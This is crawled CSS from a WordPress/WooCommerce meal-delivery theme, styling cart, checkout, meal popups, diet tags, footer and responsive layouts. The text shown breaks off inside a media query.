.woocommerce-privacy-policy-text p {}

body.woocommerce-page header {
    position: relative;
}

body.woocommerce-account header, body.woocommerce-checkout header, body.woocommerce-cart header {
    position: relative;
}

.woocommerce .woocommerce-ordering select {
    padding: 6px 15px;
}

body.woocommerce-page section.section {
    height: auto;
}

body.woocommerce-account section.section, body.woocommerce-checkout section.section, body.woocommerce-cart section.section {
    height: auto;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    padding-right: 0;
    padding-left: 10px;
}

.woocommerce-MyAccount-content form h3 {
    font-size: 24px;
    margin: 0 0 20px;
}

.woocommerce-MyAccount-content form label {
    line-height: initial !important;
}

.woocommerce-MyAccount-content form span {
    display: block;
    width: 100%;
}

.woocommerce form .form-row .required {
    display: inline;
}

h1.product_title.entry-title, section.related.products h2 {
    font-size: 30px;
    margin: 0 0 20px;
}

.woocommerce div.product form.cart {
    margin: 20px 0;
}

.woocommerce div.product form.cart div.quantity {
    display: inline-block;
    float: none;
    width: 20%;
    vertical-align: middle;
}

.woocommerce .quantity .qty {
    width: 100% !important;
    height: 40px;
}

.woocommerce div.product form.cart .button {
    padding: 0 30px !important;
    height: 40px;
    display: inline-block;
    float: none;
    margin: 0 !important;
    border-radius: 10px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    margin: 0 !important;
    padding: 0 !important;
}

#comments {
    background: transparent;
    padding: 0;
}

form.woocommerce-ordering {
    padding: 0;
    border: none;
}

.woocommerce div.product .woocommerce-tabs .panel {
    box-shadow: none;
    border: none;
    border-radius: none;
}

div#reviews {
    padding: 30px 0 0;
}

span#reply-title {
    margin: 0 0 20px;
    display: block;
}

.woocommerce ul.products li.product a {
    display: block;
    text-align: center;
}

.woocommerce ul.products li.product a img {
    height: 240px !important;
    object-fit: cover;
    border-radius: 3px;
}

.woocommerce form .coupon input {
    height: 40px;
}

.woocommerce form .coupon button {}

.fa-edit:before, .fa-pencil-square-o:before {
    content: "\f044";
    font-family: 'FontAwesome';
    font-style: normal;
}
add-to-cart-btn a {
    background: #2E266F;
    color: #fff;
    padding: 8px 10px;
    border-radius: 5px;
    margin: 5px 5px 20px;
    display: inline-block;}
@media (max-width: 1440px) {
    .delivry_date .caption .box {
        padding: 15px;
    }
    .slctmeal_pg h2 {
        font-size: 30px;
    }
    .slctmeal_pg figure figcaption h4 {
        font-size: 16px;
    }
    .slctmeal_pg figure figcaption {
        padding: 5px 0px;
    }
    .slctmeal_pg figure figcaption ul {
        padding: 0;
    }
    .slctmeal_pg figure figcaption p {
        font-size: 12px;
        line-height: 16px;
        margin: 0 0 10px;
    }
    .slctmeal_pg figure figcaption ul li {
        line-height: initial;
        font-size: 12px;
        padding: 0px 7px;
    }
    .slctmeal_pg figure figcaption a.btn {
        padding: 8px 10px;
        text-align: center;
        font-size: 13px;
    }
    .delivry_date .caption .box ul li {
        padding: 11px 15px;
    }
    .delivry_date .caption .box ul li h5 {
        font-size: 13px;
        width: 70%;
        padding: 0 10px 0 20px;
    }
    .delivry_date .caption .box ul li ins a {
        font-size: 18px;
    }
    .popup .overlay {
        width: 42%;
        height: 85vh;
        margin: 50px auto 0;
    }
    .popup .overlay .poptop {
        padding: 30px 10px;
    }
    .popup .overlay .poptop h5 {
        font-size: 19px;
    }
    .popup .overlay .popbot p {
        font-size: 11px;
        line-height: 21px;
    }
    .popup .overlay .popbot ul.whatinside li h2 {
        font-size: 23px;
    }
    .popup .overlay .popbot ul.whatinside li h5 {
        font-size: 10px;
    }
    .popup .overlay .popbot ul.whatinside li h6 {
        font-size: 13px;
    }
	#togglePassword, #togglecPassword {
		left: 180px !important;
	}
    
}

.pm-pkg-selected {
    background-color: #2E266F !important;
    color: white !important;
}

.pm-meal-popup {
    display: none;
}

.pm-close-popup {
    cursor: pointer;
}

.pm-meals-filters {
    padding: 10px 20px;
    display: flex;
    justify-content: left;
    align-items: center;
}

.pm-fil-sel {
    padding: 14px 10px;
    margin-right: 10px;
}

.pm-fil-btn {
    background: #2E266F;
    color: #fff;
    padding: 12px 10px;
    text-transform: uppercase;
    border-radius: 5px;
    font-weight: 500;
    letter-spacing: 1px;
    cursor: pointer;
}

.pm-fil-title {
    margin-right: 10px;
}

.pm-sub-cancel-btn {
    color: #062f99;
    font-weight: bold;
    cursor: pointer;
}


/*Discover Resturant*/
.discover_resturent {background: #FFFAF6;padding: 0;height: 550px;display: flex;position: relative;}
.discover_resturent:after {content: "";position: absolute;right: 0;top: 0;background: url('images/Kung Pao Steak Bowl.png') no-repeat center center / cover;height: 100%;width: 40%;}
.discover_resturent .mn-h2 {margin: 0 0 30px;}
.discover_resturent .mn-h2 h2 {color: #052E98;font-size: 50px;text-transform: capitalize;}
.discover_resturent h5 {color: #052E98;font-size: 17px;margin: 0 0 15px;}
.discover_resturent form {margin: 0 0 20px;background: #fff;animation: none;width: 85%;padding: 6px;}
.discover_resturent form input[type="email"] {background: #2E266F1A;height: 35px;padding: 0 10px;font-size: 13px;}
.discover_resturent form input[type="number"] {height: 35px;padding: 0 10px;font-size: 13px;}
.discover_resturent form input[type="submit"] {height: 35px;font-size: 12px;background: #052E98;margin: 0;}
.discover_resturent p {margin: 0;line-height: initial;width: 70%;color: #696969;}
.discover_resturent p a { color: #696969; text-decoration: underline !important; display: inline-block; }



/*How it works*/
.itwork {padding: 70px 0; text-align: center; }
.itwork figure {text-align: center;}
.itwork figure span {display: block;margin: 0 0 30px;}
.itwork figure span img {height: 80px;}
.itwork figure figcaption { }
.itwork figure figcaption h4 {text-transform: uppercase;color: #052E98;font-size: 18px;font-weight: 600;margin: 0 0 5px;}
.itwork figure figcaption p {margin: 0;}


/*Testimonials*/
.testimon {text-align: center;background: url(images/testi-bg.png) no-repeat center center / cover;}
.testimon .testi {padding: 0 8%;}
.testimon .testi i {display: block;margin: 0 0 30px;font-size: 20px;color: #052E98;}
.testimon .testi img {width: 30%;}
.testimon .testi p {font-size: 15px;line-height: 33px;margin: 20px 0 30px;}
.testimon .testi h4 {font-weight: 700;color: #052E98;font-size: 20px;}
.testimon .testi h4 small {display: block;color: #343434;font-size: 13px;margin: 5px 0 0;}


.what_menu { background: url(images/what_menu.png) no-repeat center center / cover; }
.what_menu>.container>.row {justify-content: center;align-items: center;}
.what_menu .box {text-align: center;padding: 30px 50px;background: rgb(255 255 255 / 60%);}
/* .what_menu .box figure  {background: #F3F2FF;margin: 0 0 30px;box-shadow: 0 0 20px -2px #ccc;}
.what_menu .box figure span {display: block;}
.what_menu .box figure span img  {width: 100%;}
.what_menu .box figure h4 {font-size: 16px;color: #052E98;padding: 20px 10px;line-height: initial;} */
.what_menu .box li {
    color: #2E266F;
    line-height: initial;
}
@media(max-width:767px){
    .what_menu .box li {
        color: #2E266F;
        min-height: 40px;
        line-height: initial;
    }
    .what_menu .tag-show-with-post {
        min-height: 30px !important;
        margin-top: -23px;
    }
    .what_menu .pst-tagline-div {
        min-height: 20px;
    }
    .what_menu img.pm-grid-meal-img {
        height: 100px !important;
        width: 100%;
    }
    .what_menu .banner-align {
        position: absolute;
        top: 76px !important;
    }
    .what_menu .slider .col-6.col-lg-4.col-md-4.col-sm-4 {
        max-width: 210px !important;
        margin: auto;
    }
    .what_menu .slick-next.slick-arrow {
        left: 13px;
        
    }
    .what_menu .slick-prev.slick-arrow {
        right: 9px;
    }
}
@media(max-width:370px){
    .what_menu .tag-show-with-post {
        min-height: 25px !important;
        margin-top: -12px;
    }
}
.what_menu img.pm-grid-meal-img {
    transition: transform 0.3s ease;
}
.what_menu img.pm-grid-meal-img:hover {
    transform: scale(1.09);}
.what_menu figure {
    margin-bottom: 30px;
}
.what_menu h4.pm-meal-title {
    font-size: 16px;
        margin-top: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
.what_menu figure span.badge {
    position: absolute;
    z-index: 9;
    color: #000;
    font-size: 12px;
    font-weight: bold;
    line-height: 18px;
    background: #C0C0C0;
    border: 0px;
    border-radius: 0px;
}
.what_menu figcaption {
    text-align: left;
    padding: 2px;
    background: white;
}
.what_menu img.pm-grid-meal-img {
    height: 170px;
    width: 100%;
}
.what_menu .box a.btn, 
.health_food a.btn,  
.hasbeen figcaption a.btn
{background: #2E266F;color: #fff;font-size: 13px; text-transform: uppercase; }


.health_food { background: url(images/delivery-bg.png) no-repeat center center / cover;  }
.health_food .mn-h2 { margin: 0; }
.health_food h2 {color: #fff;margin: 0 0 20px;}
.health_food input {display: block;width: 90%;height: 40px;border-radius: 5px;padding: 0 20px;border: none;margin: 0 0 10px;}
.health_food p { color: #fff; font-size: 12px; line-height: 17px; }
.health_food p a {color: #fff;text-decoration: underline !important;}


.what_faqs { }
.what_faqs .mn-h2 { text-align: center; }
.what_faqs .accordion-container { }
.what_faqs .set {background: transparent;margin: 0 0 20px;border: none;}
.what_faqs .set>p {background: transparent;border: none;color: #444444;box-shadow: 0 0 10px 0px #ccc;font-weight: 600;}
.what_faqs .set>p.active { background: #F4F6FA; color: #052E98;   }
.what_faqs .set>p:before {content: "+";background: #444444;margin: 2px 0 0;height: 16px;text-align: center;width: auto;padding: 0 4px;color: #fff;font-size: 11px;line-height: 16px;filter: none;transform: none;}
.what_faqs .set>p.active:before {content: "-";background: #052E98;font-size: 14px;}
.what_faqs .accordion-container .content_stp {border: none;background: transparent;}
.what_faqs .accordion-container .content_stp p {border: none;color: #696969;padding: 20px;}

.waht_choseplan { text-align: center; }

.hasbeen {  }
.hasbeen .row {justify-content: center;align-items: center;}
.hasbeen figure {padding: 40px 0px 0px 40px;position: relative;z-index: 9999; display: flex; justify-content: center; align-items: center;}
.hasbeen figure:before {content: "";position: absolute;background: url('images/dots_img.png') no-repeat center center / cover;left: 0;top: 0;height: 30%;width: 29%;z-index: -1;}
.hasbeen figure img {}
.hasbeen figcaption {box-shadow: 0 0 10px 0px #ccc;padding: 30px;width: 600px;position: absolute;background: #fff;left: 90%;}
.hasbeen figcaption h3 {margin: 0 0 15px;color: #052E98;font-weight: 600;}
.hasbeen figcaption h4 {color: #052E98;font-size: 15px;line-height: initial;padding: 0 0 0 15px;border-left: 2px solid;margin: 0 0 15px;}
.hasbeen figcaption p {line-height: initial;}
.hasbeen figcaption a { }

.footer { background: #051748; padding: 30px 0 0; color: #fff; }
.footer a { color: #fff; }
.footer h4 {font-size: 20px;margin: 0 0 30px;}
.footer figure  {padding: 0 50px 0 0;}
.footer figure a {display: block;width: 70%;margin: 0 0 30px;}
.footer figure p {  }
.footer .box {padding: 0 15%;}
.footer .cont_us { }
.footer .cont_us li { display: block;margin: 0 0 20px; }
.footer .cont_us li a {display: block;position: relative;padding: 0 0 0 30px;}
.footer .cont_us li a i {margin: 0 10px 0 0;position: absolute;left: 0;top: 3px;}
.footer .folowus { margin: 0 0 30px; }
.footer .folowus li {display: inline-block;margin: 0 8px 0 0;}
.footer .folowus li a {display: block;border: 1px solid;width: 35px;height: 35px;text-align: center;line-height: 35px;border-radius: 100%;}
.footer iframe {border-radius: 10px;}
.footer-menu-p {  margin-top: 0px;}
.foter-men-inline{padding-right: 0px;}
.footer .copyright { }
.footer .copyright .container .row {padding: 15px 0px 25px 0px;border-top: 1px solid;margin-top: 1%;}
.footer .copyright p {line-height: initial;margin: 0;}
.footer .copyright ul { }
.footer .copyright ul li {margin: 0 0px 0px 30px;}
.footer .copyright ul li a {line-height: initial;}
.botsec .wrapper-full figure figcaption p{margin-bottom:0px;}

div#mesg .success {
    background: green;
    color: #fff;
    padding: 10px;
    display:block;
    margin-bottom: 30px;
}
div#mesg .error {
    background: red;
    color: #fff;
    padding: 10px;
    display:block;
    margin: 10px;
}
a.nex-btn.pm-finish-btn.pm-show-ck-notice.disable {
    pointer-events: none;
}
.box.Allergies p a{pointer-events:none;width:33%; color:#000;}
.box.Allergies p {display:flex; width:100%;}
.popup.pm-meal-popup{ z-index: 9999999;}
.slctmeal_pg figure{box-shadow:none;}
.my-meal figcaption {
    padding: 10px 20px; text-align:left;
}

@media(max-width: 1440px) {    
 
 .discover_resturent form { width: 100%; }   
 .discover_resturent .mn-h2 h2 { font-size: 45px; }
 
}
@media only screen and (max-width: 991px) { 
.popup .overlay{width:85%;}
}
@media only screen and (max-width: 767px) {   
.popup .overlay{width:85% !important;}
.col-lg-3.col-md-4.delivry_date.pm-atc-box ,.pm-pay-atc-box{ position: fixed;  background: #fff; left: 0; z-index: 999999; height: 13vh; bottom:0px; overflow: hidden; padding-left: 0px;padding-right: 0px;}
.when-collapsed{ position: fixed;  background: #fff; left: 0; z-index: 999999; height: 60vh!important; top:42vh; overflow: hidden; padding-left: 0px; padding-right: 0px;}
.slctmeal_pg figure figcaption { padding: 10px 0px;}
delivry_date .caption .box ul li h5 {  font-size: 12px; padding: 0 5px 0 10px;}
section#example-form-p-3, .section#example-form-p-3 >.container { padding: 0;}
button.prime_order_now, button.submit-sign-up, button.apply_invitation { margin-left: 10px !important; }
}

th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-date span:before {
    content: "Order ";
}
/*FAQ page extend height*/
.page-id-3802 .samplepage{
height: auto !important;
}
/*modify title pretty*/
.samplepage h1.entry-title {
     text-transform: uppercase;
    color: #2E266F;
    font-weight: 700;
    font-size: 35px;
}

#billing_state,.auth-ex-mon,.auth-ex-year{
    background: none;
}
.exdate{
    margin-bottom: 0px !important;
}
@media screen and (max-width: 767px){
.custom-menu-class{
    display: none;
}
.hasbeen figcaption{
width: 100%;
left: 20px;
padding: 10px;
}
}


.pay_by_saved_card {
    display: inline-block !important;
    width: 15px !important;
    height: 15px !important;
    margin: 0 5px 0 0 !important;
}
.pm-pay-atc-box .caption .box{
    min-height: auto !important;
    border: 0px;
    max-height: 358px;
}
.pm-pay-atc-box .caption .box ul li ins {
    display: none !important;
}
.pm-pay-atc-box .caption .box ul li h5{
    width: 80%;
}
ul.wc-item-meta li {
    display: block;
}
.woocommerce table.shop_table td{
    vertical-align: top !important;
}
#payment .label-payment-card-opt{
    margin: 2px 0;
}

@media only screen and (max-width: 767px)

{
    .pm-pay-atc-box {
	    position: initial !important;
	    height: auto !important;
        overflow-x: auto !important;
	}

}


@media (min-width: 767px) {
    .wizard-content{
        padding-bottom: 100px;
    }
    .wizard-content .actions{
        position: fixed !important;
        width: 100%;
        bottom: 0;
        z-index: 100;
        background: #fff;
    }
	.section-btn-login {
   		margin-top: 35px;
	}
	
	input.home-cpassword {
		margin-left: 12px !important;	
	}
	
	.pst-tagline-div {
		min-height: 24px;
		line-height: 17px;
	}
	
	#filtered_meals_display_section figure img {
   		 height: 170px;
         width: 100%;
	}
	
	.banner-align {
    	position: absolute !important;
    	top: 146px;
	}
	
	.mobile_only_footer_menu {
		display:none !important;	
	}
    
}


@media(max-width: 376px) {    
 
 #togglePassword, #togglecPassword {
	left: 200px !important;
 }
 
 span.tags-show.paleo {
    padding: 2px 3px !important;
 }
 span.tags-show.plantbased {
    padding: 2px 3px !important;;
 }

 span.tags-show.keto {
    padding: 2px 2px !important;;
 }
 
}


@media(min-width: 300px) and (max-width: 767px)  {    
 
 #togglePassword, #togglecPassword {
	left: 215px !important;
 }
 a.btn.pm-atc-btn {
    margin: 0px 0px 10px 0px!important;
}
.plus_minu {
    padding-top: 0px !important;
}
 
 /*.slctmeal_pg figure img {
    height: auto !important;
}*/

.slctmeal_pg figure figcaption ul li {
    line-height: initial;
    font-size: 12px;
    padding: 7px 0px 0px 0px !important;
}

.pst-tagline-div {
    min-height: 34px;
	line-height: 17px;
}
.accordion-pop::before {
    content: '+';
    position: absolute;
    top: 40px;
    right: 4% !important;
    transform: translateY(-50%);
    transition: transform 0.8s;
    font-size: 21px !important;
    color: #2E266F;
}

.banner-align {
    position: absolute;
    top: 76px !important;
}

.slctmeal_pg figure img.pm-grid-meal-img {
	height: 100px !important;	
    width: 100%;
}
li.col-md-6.col-sm-12.for-align-inline {
    width: 50% !important;
}
p.pop-whatinside-val {
    width: 100%;
    max-width: 30px !important;
    text-align: left;
}
.delivry_date .caption .box ul {
    overflow-y: auto;
    max-height: 240px !important;
}
.delivry_date .caption h4 {
   
    padding: 10px 10px !important;
}
.total-font{
    font-size: 12px;
}
.total-chek-count{
    font-size: 12px;
}
.delivry_date .caption .box .addcart {
    text-align: center;
    padding: 5% 0 6%;
    display: flex;
    gap: 15px;
}

}

.slctmeal_pg figure figcaption ul {
    min-height: 40px;
    margin: 0 0 0px;
    padding: 0;
    display: block;
    width: 100%;
    text-align: center;
}
.banner-align {
    position: absolute;
}

.accordion-pop {
    /* background-color: #eee; */
    color: #444;
    cursor: pointer;
    padding: 0px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 15px;
    transition: 0.4s;
  }

  /* .active, .accordion:hover {
    background-color: #ccc;
  } */

  .panel {
    padding: 0 0px;
    display: none;
    background-color: white;
    overflow: hidden;
    box-shadow: none;
    padding-top: 10px;
}
  .accordion-pop::before {
    content: '+';
    position: absolute;
    top: 25px;
    right: 6%;
    transform: translateY(-50%);
    transition: transform 0.8s;
    font-size: 26px;
    color: #2E266F;
}

.accordion-pop.active::before {
    content: '-';
    font-size: 30px;
    color: #2E266F;
  }

  i.fa.fa-times {
    font-size: 17px;
}
.tags-show {
    margin-right: 0px;
}
.whatinside-macros-in-popup {
    font-size: 17px;
}
span.tags-show.keto {
    background: #0000FF;
    padding: 2px 4px;
    color: white;
}
span.tags-show.la-cart{
    padding: 2px 4px;
    color: white;
    background-color: #000;
}
span.tags-show.Lean {
    background: #11ffff;
    padding: 2px 4px;
    color: #000;
}
span.tags-show.protein-packed {
    background: #7a005d;
    padding: 2px 4px;
    color: white;
}
span.tags-show.paleo {
    background: #E48800;
    padding: 2px 4px;
    color: white;
}
span.tags-show.plantbased {
    background: #2A832E;
    padding: 2px 4px;
    color: white;
}
.pop-whatinside-val{
    text-align: center;
    font-size: 16px;
    font-weight: 700;
    margin: 8px !important;
    color: #2E266F;
    line-height: 3px !important;
}
.tag-show-with-post {
    min-height: 25px !important;
    margin-top: -11px;
}

.tag-show-with-post span.plantbased, .tag-show-with-post span.keto, .tag-show-with-post span.paleo {
	padding: 1px 2px !important;
	font-size: 11px;
}
.slctmeal_pg figure img.pm-grid-meal-img {
    transition: transform 0.3s ease; /* Adding transition for a smooth effect */
  }
  
  .slctmeal_pg figure img.pm-grid-meal-img:hover {
    transform: scale(1.09);
  }
  .slctmeal_pg figure {
    position: relative;
    overflow: hidden;
  }
 
span.tags-show {
    font-size: 12px;
}
.for-align-inline {
    display: flex !important;
    justify-content: space-between;
}
.popup .overlay .popbot ul.whatinside {
    margin: 15px 0px 0px 0px;
}
figure.pm-meal-title {
    background: transparent;
    box-shadow: 0 0 8px -2px #5a5a5a;
    padding: 0px;
    position: relative;
    border-radius: 15px;
    overflow: hidden;
}
.slctmeal_pg figure figcaption {
    padding: 5px 2px;
}
a.btn.pm-atc-btn {
    margin: 5px 0px 10px 0px;   
}
p.pop-whatinside-val {
    width: 100%;
    max-width: 30px;
    text-align: left;
}p.pop-whatinside-val {
    width: 100%;
    max-width: 70px;
    text-align: left;
}
  .delivry_date .caption .box ul {
    overflow-y: auto;
    max-height: 300px;
}
.check-cart-count{
    width: 45%;
    padding-right: 0px !important;
}
.check-cart-total{
    width: 55%;
    padding-left: 0px !important;
}
#cart-total-counts{
    padding: 10px 10px 10px 30px !important;
}

@media(max-width:400px){
    #cart-total-counts {
        padding: 10px 0px 10px 25px !important;
    }
	
	#hmpage-head-mob {
     font-size: 17px !important;
   }
}

@media(max-width:370px){
    .cart-head-txt{
        font-size: 14px !important;
    }
	
   #hmpage-head-mob {
    font-size: 15px !important;
  }

}

.btn-before-cart{
    background: #2E266F;
    color: #fff !important;
    padding: 12px 30px;
    text-transform: uppercase;
    border-radius: 5px;
    margin: 10px 0 0;
    font-weight: 500;
    letter-spacing: 1px;
    text-decoration: none;
    margin-bottom: 75px;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
.bf-cart-btn{
    color: white;
}
@media (min-width: 100px) and (max-width: 365px){
    .delivry_date .caption .box ul {
        overflow-y: auto;
        max-height: 190px !important;
    }
    .slctmeal_pg figure figcaption ul {
        height: 60px;
    }

}
@media (min-width: 100px) and (max-width: 350px){
    .cart-head-txt {
        font-size: 12px !important;
    }
}
a.pm-clone-rm1.pm-clone-rm.pm-clone-rms.btncolorins {
    padding: 3px 20px !important;
    background: #2E266F;
    color: white;
    border-radius: 8px;
    height: 35px;
    font-size: 21px;
}
a.pm-clone.btncolorins {
    padding: 7px 20px !important;
        background: #2E266F;
    color: white;
    border-radius: 8px;
    height: 35px;
    font-size: 18px !important;
}
.plus_minu {
    display: flex;
    justify-content: end;
}
.plusminus.frame {
    height: 45px;
    text-align: right;
}
.pop-frame a.btn.pm-atc-btn.pm-clone-rm1.pm-clone-rm.pm-clone-rms.btncolorins {
    width: 50px;
    padding: 4px 20px;
}
.pop-frame a.btn.pm-atc-btn.pm-clone.btncolorins {
    width: 50px;
    padding: 4px 20px;

}
.pop-frame .plus_minu {
    display: flex;
    justify-content: end;
}
.terms-with-pop{
    cursor: pointer;
}
#close-term{
    position: relative;
    right: 0px;
    top: 0px;
    background: #2E266F;
    color: #fff !important;
    font-weight: 100;
    border-radius:0%  !important;
    font-size: 20px;
    padding: 12px 30px;
    cursor: pointer;
}
.ok-close-btn {
    text-align: center;
}
.change-ico{
    display: flex;
    gap: 15px;
    height: 50px;
}
.footer .folowus {
    margin: -5px 0 30px;
}
.slider-container {
    overflow: hidden;
  }
  
  .slider {
    display: flex;
    transition: transform 0.3s ease;
  }
  
  .slide {
    flex: 0 0 25%; /* Adjust this value depending on how many posts you want to show */
    padding: 10px;
  }
  
  /* Add CSS for navigation arrows */
  .prev-arrow,
  .next-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
  }
  
  .prev-arrow {
    left: 10px;
  }
  
  .next-arrow {
    right: 10px;
  }
  .what_menu .slider .col-6.col-lg-4.col-md-4.col-sm-4 {
    max-width: 100%;
   
}
.what_menu .slick-arrow {
    
    background: url(images/arrow.png) no-repeat center center ;
    width: 22px;
    filter: brightness(0.5);
    background-size: 10px;
}
@media(max-width:767px){
    .slide {
        flex: 0 0 50%; /* Adjust this value depending on how many posts you want to show */
        padding: 10px;
      }
      .mobile-bg-img{
        padding: 40px 15px 11px 15px !important;
        background-image: url(/wp-content/uploads/2023/07/Banner-Image-Prime-Meals.png) !important;
        background-size: cover !important;
        background-repeat: no-repeat;
        background-position: center;
    }
    .hmpage-head {
        display: none;
    }
	.rest-form {
		padding: 5px 0px;
		background: none;
		margin: -15px 0 40px 0;
		box-shadow: none;
		border: none;
    }
	.serving_desktop_only {
		display: none !important;	
	}
    .serving_mobile_only{
        display: block !important;
        font-size: 13px !important;
    }
	
	.serving_mobile_only, .serving_all_southeast_florida {
		margin: 0 !important;	
		line-height: 15px !important;
        font-size: 13px !important;
	}
	
	.serving_all_southeast_florida {
		font-weight:bold;
		line-height: 15px;
	}
	#hmpage-head-mob {
		color: #0e49a0 !important;
		font-family: Pacifico !important;
		text-transform: uppercase;
		display:block !important ;
		font-size: 18px;
		margin: 0 !important;
		text-shadow: 1px 1px #FFFFFF;
	}
	.ah_typing_no_animation {	
	 	text-transform: uppercase;
	  	font-size: 5vw !important;
		text-shadow: 1px 1px #FFFFFF;
	}
	.skip-anytime {
		margin-top: 18px;
		line-height: 10px;
        font-size: 13px !important;
	}
	
	.have-code {
	  	color: red;
	  	font-size: 12px !important;	
	}
	
	.home-pg ul.three-points li {
     	padding: 5px 15px !important;
	}
	
	.home-pg ul.three-points li p {
     	margin: 5px 0px !important;
	}
	
	body.page-template-page-home .container, body.page-template-page-home .main-banner-left {
		padding: 0 !important;
	}
	
	body.page-template-page-home div.desc, body.page-template-page-home div.mn-h2, body.page-template-page-home footer .container {
	  padding: 0px 15px !important;
	}
    .hmpage-head-mob{
        display:block !important;
    }
    .mobile-bg-img svg{
        height : 45px !important;
      }
      .mobile-bg-img text {
        fill: #06319f !important;
    }	
    
    .footer .cont_us li { display: block;margin: 0 0 5px; }
    h4.us-contact {
        margin: 0 0 15px;
    }
    .footer .cont_us {
        margin-bottom: 30px;
    }
    #whats_view_menu-mob {
       
            text-decoration: underline;
            text-align: center;
            width: 100%;
            font-size: 20px;
            margin-bottom: 15px;
          }
    .footer .box {padding: 0 0%;}
    .on-the-menu-head{
        margin-bottom: 25px;
    }
    .on-the-head{
        padding-top: 5px;
    }

   
}
.have-code {
    color: red;
    font-size: 15px ;	
}
p.serving_mobile_only {
  display: none;
}
.serving_desktop_only {
    font-size: 16px;	
}

.serving_all_southeast_florida {
    font-weight:bold;
    line-height: 10px;
    font-size: 16px;
}
.skip-anytime {
    margin-top: 18px;
    line-height: 10px;
    font-size: 16px;
}
.hmpage-head{
    color: #2E266F !important;
    text-align: left !important;
}

.mobile-bg-img svg{
    font   : bold;
    font-family: Pacifico;
    width  : 100%;
    height : 100px;
    font-size: 30px;
  }
  
  .mobile-bg-img text{
    fill            : #FF9326;
    stroke          : #FFFFFF;
    stroke-width    : .6px;
    stroke-linejoin : bevel;
  }
  .home-pg:after {
    background: none !important;
}
.mobile-bg-img {
    padding: 50px 15px 50px 15px;
    background-image: url(/wp-content/uploads/2023/07/Banner-Image-Prime-Meals.png);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.hmpage-head {
    display: none;
}

.rest-form {
    padding: 5px 0px;
    background: none;
    margin: -15px 0 40px 0;
    box-shadow: none;
    border: none;
}
#hmpage-head-mob {
    color: #0e49a0 !important;
    font-family: Pacifico !important;
    text-transform: uppercase;
    display:block !important ;
    font-size: 18px;
    margin: 0 !important;
    text-shadow: 1px 1px #FFFFFF;
}

.ah_typing_no_animation {	
     text-transform: uppercase;
      font-size: 3vw ;
    text-shadow: 1px 1px #FFFFFF;
}
.home-pg ul.three-points li {
     padding: 5px 15px !important;
}

.home-pg ul.three-points li p {
     margin: 5px 0px !important;
}
.home-pg{
    padding-top: 0px !important;
    margin-top: -1px;
}
.home-pg .desc{
padding: 10px 50px !important;
}

#whats_view_menu  {
	margin-bottom: 30px;
}

#whats_view_menu a {
	background: #2E266F;
	color: #fff;
	font-size: 13px;
	text-transform: uppercase;
	padding: 15px;
	border-radius: 0.25rem;
}

.rest-form #close_invite {
    cursor: pointer;
    line-height: 20px;
    text-align: center;
    background-color: #2E266F;
    position: absolute;
    right: 5px;
    top: 5px;
    width: 20px;
    height: 20px;
    background: #2E266F;
    color: #fff !important;
    font-weight: 100;
    border-radius: 100%;
    font-size: 11px;
    font-size: 17px;
}
@media(max-width: 767px) {   
	.profile_tab #email_div {
		width: 80% !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/responsive.css
body_size: 756
content:
@media screen and (min-width: 1200px) and (max-width: 1500px) {
    header .top-btn a.login {
        font-size: 13px;
        background: url(../images/login-icon.png) no-repeat 25px center;
        padding: 15px 30px 15px 50px;
        letter-spacing: 0;
    }
    header .top-btn a.join {
        padding: 16px 30px;
        letter-spacing: 0;
        margin-left: 5px;
        font-size: 13px;
    }
    .sec-1 .main .desc {
        top: 26%;
        width: 65%;
    }
    .home-about .offset-md-1 {
        margin-left: 0;
    }
    .home-about .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .home-feat .offset-md-2 {
        margin-left: 10%;
    }
    .home-feat .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 38%;
        max-width: 38%;
    }
    .sec-testi .inner-item .desc p {
        font-size: 16px;
        line-height: 23px;
    }
    .sec-testi h2 {
        font-size: 35px;
    }
    .sec-testi .slick-list {
        padding: 0 5% 0 0 !important;
    }
    .sec-join .lf .innr-plan .box {
        width: 240px;
    }
    .sec-join .lf .innr-plan .box2 {
        margin-left: 10px;
    }
}

/*#####################################################################*/
@media screen and (min-width: 1451px) and (max-width: 1600px) {

}
/*#####################################################################*/
@media screen and (min-width: 1300px) and (max-width: 1450px) {

}
/*#####################################################################*/
@media screen and (min-width: 1100px) and (max-width: 1299px) {

}
/*#####################################################################*/
@media screen and (min-width: 950px) and (max-width:1099px) {
/*Search*/
.search-pg #content a.ar {width: 20%;}
}
/*#####################################################################*/
@media screen and (min-width: 768px) and (max-width:900px) {
/*Search*/
.search-pg #content a.ar{width: 20%;}
/*404*/
.message-box-wrapper-404 .message-box-content-404 {font-size: 18px; line-height: 30px;}

}
/*#####################################################################*/
@media screen and (min-width: 100px) and (max-width:767px) {
/*Search*/
.search-pg #content a.ar{width: 20%;}
/*404*/
.message-box-wrapper-404 .message-box-content-404 {font-size: 18px; line-height: 30px;}

}
/*#####################################################################*/
@media screen and (min-width: 550px) and (max-width:680px) {
/*Search*/
.search-pg #content a.ar {width: 30%;margin: 0 auto;display: block;}
.search-pg #content h1{padding-bottom: 10px;margin: 0 auto;}
.search-pg #content h2 a{display: block; margin: 0 auto; text-align: center;}
/*404*/
.message-box-wrapper-404 h2 {font-size: 18px; margin: 0;}
.message-box-wrapper-404 .message-box-title-404 span {font-size: 170px; line-height: 170px; }
.message-box-wrapper-404 .message-box-content-404 {font-size: 16px;line-height: 30px;}
}
/*#####################################################################*/
@media screen and (min-width: 100px) and (max-width:500px) {
/*Search*/
.search-pg #content a.ar {width: 50%;margin: 0 auto;display: block;}
.search-pg #content h2 a{text-align: center; display: block}
.search-pg #content p{text-align: center;}
/*404*/
.message-box-wrapper-404 h2 {font-size: 18px; margin: 0; }
.message-box-wrapper-404 .message-box-title-404 span {font-size: 88px; line-height: 80px; }
